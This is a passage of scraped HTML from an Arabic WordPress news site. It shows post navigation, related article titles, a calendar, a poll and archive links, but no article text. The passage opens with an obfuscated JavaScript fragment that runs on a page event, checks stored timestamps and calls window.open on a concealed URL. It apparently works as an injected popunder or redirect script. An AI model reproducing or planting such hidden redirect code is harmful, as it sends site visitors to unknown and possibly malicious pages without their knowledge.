_0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="pvc_clear"></div><p id="pvc_stats_15825" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="15825" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://arabdream.net/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div>		</div>
	</div><!-- .entry-content -->
</article><!-- #post-15825 -->

	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://arabdream.net/archives/15822" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">انتفاضة الضفادع</span></a></div><div class="nav-next"><a href="https://arabdream.net/archives/15830" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">زعلان</span></a></div></div>
	</nav>		<div class="related-posts">
			<h3 class="related-post-heading box-title">
				<span>
					Related Posts				</span>
			</h3>
		
		
		<div class="related-post-list">
					           <div class="related-posts-box">
		           		<a href="https://arabdream.net/archives/65294" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="2560" height="2301" src="https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-scaled.jpg?v=1761371205" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-scaled.jpg?v=1761371205 2560w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-300x270.jpg?v=1761371205 300w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-1024x921.jpg?v=1761371205 1024w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-768x690.jpg?v=1761371205 768w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-1536x1381.jpg?v=1761371205 1536w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-2048x1841.jpg?v=1761371205 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://arabdream.net/archives/65294"> بمناسبة ٦ أكتوبر قصة تدمير ميناء ايلات الحربي بقلم ليلى حسين </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/25"><i class="far fa-calendar-check"></i> 2025-10-25        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://arabdream.net/archives/65279" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="1238" height="1065" src="https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761343365933.jpg?v=1761343633" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761343365933.jpg?v=1761343633 1238w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761343365933-300x258.jpg?v=1761343633 300w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761343365933-1024x881.jpg?v=1761343633 1024w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761343365933-768x661.jpg?v=1761343633 768w" sizes="(max-width: 1238px) 100vw, 1238px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://arabdream.net/archives/65279"> شرين العدوي ..تشيد بمشاركة الرئيس السيسي في القمة المصرية الاوروبية قي بروكسل </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/25"><i class="far fa-calendar-check"></i> 2025-10-25        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://arabdream.net/archives/65236" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="2373" height="2560" src="https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٠٥٨١١-scaled.jpg?v=1761291368" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٠٥٨١١-scaled.jpg?v=1761291368 2373w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٠٥٨١١-278x300.jpg?v=1761291368 278w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٠٥٨١١-949x1024.jpg?v=1761291368 949w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٠٥٨١١-768x829.jpg?v=1761291368 768w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٠٥٨١١-1424x1536.jpg?v=1761291368 1424w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٠٥٨١١-1898x2048.jpg?v=1761291368 1898w" sizes="(max-width: 2373px) 100vw, 2373px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://arabdream.net/archives/65236"> الفنانةوديان السروي تجسد لوحاتهابخامة الفسيفساء الزجاجية بقلم ليلى حسين </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/24"><i class="far fa-calendar-check"></i> 2025-10-24        </a>
        
			                    </div>
		                </div>
		              </div>
		        		</div>
	 </div>
				<div class="wc-author-box">
                                    <div class="author-img">
               <a href="https://arabdream.net/archives/author/khaled">
                   <img alt='' src='https://secure.gravatar.com/avatar/2e0cf85a492c62836079874165edce1c3dfb371cd390a1233f9d3a3f0e05dfda?s=215&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e0cf85a492c62836079874165edce1c3dfb371cd390a1233f9d3a3f0e05dfda?s=430&#038;d=mm&#038;r=g 2x' class='avatar avatar-215 photo' height='215' width='215' decoding='async'/>                </a>
            </div>
                        <div class="author-details">
                <h4>خالد ابراهيم </h4>
                <p></p>
                <a class="author-more" href="https://arabdream.net/archives/author/khaled">Learn More &#8594; </a>
            </div>
        </div>
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/15825#respond" style="display:none;">إلغاء الرد</a></small></h3><p class="must-log-in">يجب أنت تكون <a href="https://arabdream.net/wcpec?redirect_to=https%3A%2F%2Farabdream.net%2Farchives%2F15825">مسجل الدخول</a> لتضيف تعليقاً.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
			
		</main><!-- #main -->
					<div class="walkerwp-grid-3 sidebar-block right-sidebar-layout">
				
<aside id="secondary" class="widget-area">
	<section id="block-49" class="widget widget_block"><div class="wp-block-page-views-count-stats"><div class="pvc_clear"></div><p id="pvc_stats_15825" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="15825" style="float:left;"><i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://arabdream.net/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div></div></section><section id="block-33" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://wcpec.com" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="512" height="512" data-id="54654" src="https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1.png" alt="" class="wp-image-54654" srcset="https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1.png?v=1732586836 512w, https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1-300x300.png?v=1732586836 300w, https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1-150x150.png?v=1732586836 150w" sizes="(max-width: 512px) 100vw, 512px" /></a></figure>
</figure>
</section><section id="block-13" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">أخبار منوعة</h2>
</div></div>





<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65399">إطلاق منصة رقم الحساب التجاري الدولي (UICS-ICN) – خطوة عالمية نحو توحيد الثقة في التجارة الإلكترونية</a><time datetime="2025-11-04T14:44:16+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762210027726-150x150.jpg?v=1762210137" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65395">مستشفى 57357 مصر في فعاليات المؤتمر العالمي للسرطان بمسقط</a><time datetime="2025-11-04T00:49:05+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762209735568-150x150.jpg?v=1762209912" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65392">الحضارة الفرعونية ووحدة المصريين الوطنية</a><time datetime="2025-11-04T00:45:29+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762209475784-150x150.jpg?v=1762209607" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65388">المهم ان نحب</a><time datetime="2025-11-04T00:40:25+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762034514073-150x150.jpg?v=1762034674" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65383">&#8220;المتحف المصري الكبير.. بين فخر الحضارة المصرية وسوء الفهم الديني&#8221;</a><time datetime="2025-11-02T18:08:39+02:00" class="wp-block-latest-posts__post-date">2025-11-02</time></li>
</ul></div>
</div>
</div></div>
</section><section id="block-14" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>


</div></div>
</div></div>
</section><section id="block-37" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>نوفمبر 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="الأحد">د</th>
		<th scope="col" aria-label="الإثنين">ن</th>
		<th scope="col" aria-label="الثلاثاء">ث</th>
		<th scope="col" aria-label="الأربعاء">أرب</th>
		<th scope="col" aria-label="الخميس">خ</th>
		<th scope="col" aria-label="الجمعة">ج</th>
		<th scope="col" aria-label="السبت">س</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://arabdream.net/archives/date/2025/11/01" aria-label="مقالات نُشرت بتاريخ 1 November، 2025">1</a></td>
	</tr>
	<tr>
		<td><a href="https://arabdream.net/archives/date/2025/11/02" aria-label="مقالات نُشرت بتاريخ 2 November، 2025">2</a></td><td>3</td><td id="today"><a href="https://arabdream.net/archives/date/2025/11/04" aria-label="مقالات نُشرت بتاريخ 4 November، 2025">4</a></td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td>30</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://arabdream.net/archives/date/2025/10">&laquo; أكتوبر</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="polls-widget-7" class="widget widget_polls-widget"><h2 class="widget-title">الاستطلاعات</h2><div id="polls-3" class="wp-polls">
	<form id="polls_form_3" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_3_nonce" name="wp-polls-nonce" value="4101b38438" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="3" /></p>
		<p style="text-align: center;"><strong>هل انت مهتم بالتجارة الالكترونية ؟</strong></p>
<div id="polls-3-ans" class="wp-polls-ans">
<ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-8" name="poll_3" value="8" /> <label for="poll-answer-8">نعم</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_3" value="9" /> <label for="poll-answer-9">لا</label></li>
		</ul>
<p style="text-align: center;"><input type="button" name="تصويت" value="   تصويت   " class="Buttons" onclick="poll_vote(3);" /></p>
<p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(3); return false;" title="عرض النتائج على هذا الاستفتاء">عرض النتائج</a></p>
</div>
	</form>
</div>
<div id="polls-3-loading" class="wp-polls-loading"><img src="https://arabdream.net/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="جاري التحميل ..." title="جاري التحميل ..." class="wp-polls-image" />&nbsp;جاري التحميل ...</div>
<ul>
<li><a href="http://mnaranews.net/pollsarchive">ارشيف الاستفتائات</a></li>
</ul></section><section id="block-38" class="widget widget_block">
<div class="wp-block-jetpack-contact-form" style="padding-top:16px;padding-right:16px;padding-bottom:16px;padding-left:16px">





</div>
</section><section id="block-42" class="widget widget_block">
<div class="wp-block-jetpack-send-a-message">
<div class="wp-block-jetpack-whatsapp-button is-color-dark"><a class="whatsapp-block__button" href="https://api.whatsapp.com/send?phone=201062625858&amp;text=%D9%85%D8%B1%D8%AD%D8%A8%D9%8B%D8%A7%D8%8C%20%D8%AD%D8%B5%D9%84%D8%AA%D9%8F%20%D8%B9%D9%84%D9%89%20%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA%20WhatsApp%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%D8%A9%20%D8%A8%D9%83%20%D9%85%D9%86%20%D9%85%D9%88%D9%82%D8%B9%20%D8%AC%D8%B1%D9%8A%D8%AF%D8%A9%20%20%D8%A7%D9%84%D8%AD%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%D9%86%D9%8A%D9%88%D8%B2%D8%8C%20%D9%87%D9%84%20%D9%8A%D9%85%D9%83%D9%86%D9%83%20%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%D8%AA%D9%8A%D8%9F" style="background-color:#25D366;color:#fff" target="_self" rel="noopener noreferrer">تواصل معنا........</a></div>
</div>
</section><section id="block-43" class="widget widget_block"></section><section id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://arabdream.net/archives/date/2025/11'>نوفمبر 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/10'>أكتوبر 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/09'>سبتمبر 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/08'>أغسطس 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/07'>يوليو 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/06'>يونيو 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/05'>مايو 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/04'>أبريل 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/03'>مارس 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/02'>فبراير 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/01'>يناير 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/12'>ديسمبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/11'>نوفمبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/10'>أكتوبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/09'>سبتمبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/08'>أغسطس 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/07'>يوليو 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/06'>يونيو 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/05'>مايو 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/04'>أبريل 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/03'>مارس 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/02'>فبراير 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/01'>يناير 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/12'>ديسمبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/11'>نوفمبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/10'>أكتوبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/09'>سبتمبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/08'>أغسطس 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/07'>يوليو 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/06'>يونيو 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/05'>مايو 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/04'>أبريل 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/03'>مارس 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/02'>فبراير 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/01'>يناير 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/12'>ديسمبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/11'>نوفمبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/10'>أكتوبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/09'>سبتمبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/08'>أغسطس 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/07'>يوليو 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/06'>يونيو 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/05'>مايو 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/04'>أبريل 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/03'>مارس 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/02'>فبراير 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/01'>يناير 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/12'>ديسمبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/11'>نوفمبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/10'>أكتوبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/09'>سبتمبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/08'>أغسطس 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/07'>يوليو 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/06'>يونيو 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/05'>مايو 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/04'>أبريل 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/03'>مارس 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/02'>فبراير 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/01'>يناير 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/12'>ديسمبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/11'>نوفمبر 2020</a></li>
